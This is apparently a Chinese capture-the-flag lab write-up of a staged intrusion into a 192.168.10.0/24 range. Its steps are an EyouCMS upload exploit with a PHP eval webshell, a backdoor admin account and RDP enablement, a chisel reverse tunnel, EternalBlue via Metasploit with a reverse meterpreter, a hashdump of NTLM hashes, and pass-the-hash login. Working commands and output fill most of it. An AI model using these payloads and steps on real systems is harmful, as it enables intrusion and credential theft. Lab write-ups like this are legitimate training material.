lab01
信息
场景介绍
本次小李的任务是攻克 192.168.10.0/24 网段的所有主机,刚开始挺顺利,但深入后发现里面的情况远比想象的复杂。
- 多层代理
- 域渗透
- 仿真实战
- 信息收集
入口点
http://192.168.10.10/
EyouCms RCE
根据页脚信息,可以确定为 EyouCms 框架
根据漏洞信息,可以检索到 eyoucms 前台 getshell 复现・Hu3sky's blog
根据复现文章,构建文件上传请求

POST /index.php/api/Uploadify/preview HTTP/1.1
Host: 192.168.10.10
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSkgPz4=
即可成功上传 webshell

flag - 1
在 C 盘根目录即可发现 flag.txt 文件

入口机 - WIN-KOHRC1DGOL9 - 信息收集
获取基础信息
C:\phpstudy_pro\WWW\eyoucms1.0\preview> whoami
nt authority\system
C:\phpstudy_pro\WWW\eyoucms1.0\preview> systeminfo
主机名: WIN-KOHRC1DGOL9
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00252-60020-02714-AA020
初始安装日期: 2025/1/6, 11:21:56
系统启动时间: 2025/10/25, 10:32:01
系统制造商: Red Hat
系统型号: KVM
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2000 Mhz
BIOS 版本: SeaBIOS 1.16.3-2.el9, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京,重庆,香港特别行政区,乌鲁木齐
物理内存总量: 1,023 MB
可用的物理内存: 448 MB
虚拟内存: 最大值: 2,047 MB
虚拟内存: 可用: 1,111 MB
虚拟内存: 使用中: 936 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 6 个修补程序。
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
网卡: 安装了 2 个 NIC。
[01]: Realtek RTL8139C+ Fast Ethernet NIC
连接名: 以太网实例 0
启用 DHCP: 否
IP 地址
[01]: 192.168.20.10
[02]: fe80::41ee:c39e:b973:970d
[02]: Realtek RTL8139C+ Fast Ethernet NIC
连接名: 以太网 3
启用 DHCP: 否
IP 地址
[01]: 192.168.10.10
[02]: fe80::411e:4da2:6bef:f909
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。
可以注意到入口机是一台双网卡机器
WIN-KOHRC1DGOL9 - 开启 RDP
由于 web 服务权限就是 SYSTEM 所以直接添加用户
net user randark Admin123### /add
net localgroup administrators randark /add
然后开启 RDP 服务
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=yes
net start termservice
尝试通过 RDP 连接入口机,可以看到报错信息

禁用掉身份验证
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
即可进入入口机的 RDP

WIN-KOHRC1DGOL9 - 建立代理枢纽
在 kali 上启动监听
┌──(randark㉿kali)-[~/tools/chisel_v1.11.3]
└─$ ./chisel_1.11.3_linux_amd64 server -p 1337 --reverse
2025/10/25 18:59:27 server: Reverse tunnelling enabled
2025/10/25 18:59:27 server: Fingerprint bqwFYMM1F57P0eCkvFetOz8+nOevFcw7Cx4Ej1sRXXw=
2025/10/25 18:59:27 server: Listening on http://0.0.0.0:1337
在 WIN-KOHRC1DGOL9 上执行
chisel.exe client 172.16.233.2:1337 R:0.0.0.0:10000:socks
即可建立代理
二层内网扫描
由于 WIN-KOHRC1DGOL9 主机完全可控,直接在上面进行扫描
fscan.exe -h 192.168.20.0/24
得到
192.168.20.20:445 open
192.168.20.10:445 open
192.168.20.10:80 open
192.168.20.30:88 open
192.168.20.10:3306 open
192.168.20.30:445 open
192.168.20.30:139 open
192.168.20.20:139 open
192.168.20.10:139 open
192.168.20.30:135 open
192.168.20.20:135 open
192.168.20.10:135 open
[+] MS17-010 192.168.20.30 (Windows Server 2008 R2 Standard 7600)
[*] NetBios 192.168.20.10 WORKGROUP\WIN-KOHRC1DGOL9 Windows Server 2012 R2 Standard 9600
[*] NetInfo
[*]192.168.20.20
[->]cyberweb
[->]192.168.20.20
[*] NetInfo
[*]192.168.20.30
[->]WIN-7NRTJO59O7N
[->]192.168.20.30
[+] MS17-010 192.168.20.20 (Windows Server 2012 R2 Standard 9600)
[*] NetBios 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] WebTitle http://192.168.20.10 code:200 len:25229 title:易优CMS - Powered by Eyoucms.com
[+] PocScan http://192.168.20.10 poc-yaml-thinkphp5023-method-rce poc1
可以看到,另外两台主机都可以直接打 MS17-010
WIN-7NRTJO59O7N - MS17-010
由于是靶场,直接使用 MSF 来打
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > setg lhost 172.16.233.2
lhost => 172.16.233.2
msf exploit(windows/smb/ms17_010_eternalblue) > setg lport 3000
lport => 3000
msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.20.30
rhosts => 192.168.20.30
同时为了避免不出网的情况,将 kali 上的 3000 端口转发到 WIN-KOHRC1DGOL9
chisel.exe client 172.16.233.2:1337 3000:0.0.0.0:3000
并且需要修改对应的 lhost 参数
msf exploit(windows/smb/ms17_010_eternalblue) > setg lhost 192.168.20.10
lhost => 172.16.233.2
即可开始攻击
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 192.168.20.10:3000:- -
[*] Started reverse TCP handler on 0.0.0.0:3000
[*] 192.168.20.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.20.30:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.20.30:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.30:445 - The target is vulnerable.
[*] 192.168.20.30:445 - Connecting to target for exploitation.
[+] 192.168.20.30:445 - Connection established for exploitation.
[+] 192.168.20.30:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.30:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.20.30:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.20.30:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.20.30:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.20.30:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.30:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.20.30:445 - Sending all but last fragment of exploit packet
[*] 192.168.20.30:445 - Starting non-paged pool grooming
[+] 192.168.20.30:445 - Sending SMBv2 buffers
[+] 192.168.20.30:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.20.30:445 - Sending final SMBv2 buffers.
[*] 192.168.20.30:445 - Sending last fragment of exploit packet!
[*] 192.168.20.30:445 - Receiving response from exploit packet
[+] 192.168.20.30:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.20.30:445 - Sending egg to corrupted connection.
[*] 192.168.20.30:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 127.0.0.1
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (127.0.0.1:3000 -> 127.0.0.1:46162) at 2025-10-25 19:19:11 +0800
查看系统信息
meterpreter > sysinfo
Computer : WIN-7NRTJO59O7N
OS : Windows Server 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : CYBERSTRIKELAB
Logged On Users : 1
Meterpreter : x64/windows
定位 flag.txt 文件
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2009-07-14 10:34:39 +0800 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 13:06:44 +0800 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
040555/r-xr-xr-x 4096 dir 2024-12-22 11:29:23 +0800 Program Files
040555/r-xr-xr-x 4096 dir 2024-12-22 11:29:26 +0800 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2024-12-22 11:36:27 +0800 ProgramData
040777/rwxrwxrwx 0 dir 2024-12-22 11:27:05 +0800 Recovery
040777/rwxrwxrwx 4096 dir 2024-12-22 11:29:38 +0800 System Volume Information
040555/r-xr-xr-x 4096 dir 2024-12-22 11:27:36 +0800 Users
040777/rwxrwxrwx 16384 dir 2024-12-22 11:31:57 +0800 Windows
100666/rw-rw-rw- 25 fil 2024-12-30 12:15:34 +0800 flag.txt
000000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys
flag - 3
meterpreter > cat C:\flag.txt
go-flag{R0M4QwsS6EQp97lw}
WIN-7NRTJO59O7N - 抓取哈希
偷懒了,直接 hashdump 了,本来应该添加用户 rdp 上去,再运行 mimikatz 程序抓取哈希,但是都差不多了
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:94bd5248e87cb7f2f9b871d40c903927:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:2de5cd0f15d1c070851d1044e1d95c90:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:bfbb7395227fcded73330cf71f8e034b:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:cd61fef6f1c209f7263b40ad1a2c28e4:::
接下来尝试 pth 直接利用哈希
cyberweb - PTH
┌──(randark㉿kali)-[~]
└─$ proxychains nxc smb 192.168.20.20 -d CYBERSTRIKELAB -u Administrator -H 94bd5248e87cb7f2f9b871d40c903927
SMB 192.168.20.20 445 CYBERWEB [*] Windows 8.1 / Server 2012 R2 Build 9600 x64 (name:CYBERWEB) (domain:cyberstrikelab.com) (signing:False) (SMBv1:True)
SMB 192.168.20.20 445 CYBERWEB [+] CYBERSTRIKELAB\Administrator:94bd5248e87cb7f2f9b871d40c903927 (Pwn3d!)
或者使用 impacke-smbexec
┌──(randark㉿kali)-[~]
└─$ proxychains -q impacket-smbexec cyberstrikelab.com/Administrator@192.168.20.20 -hashes aad3b435b51404eeaad3b435b51404ee:94bd5248e87cb7f2f9b871d40c903927 -codec gbk
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
flag - 2
C:\Windows\system32>type C:\flag.txt
go-flag{Nb8VOT8X9SbIzyDI}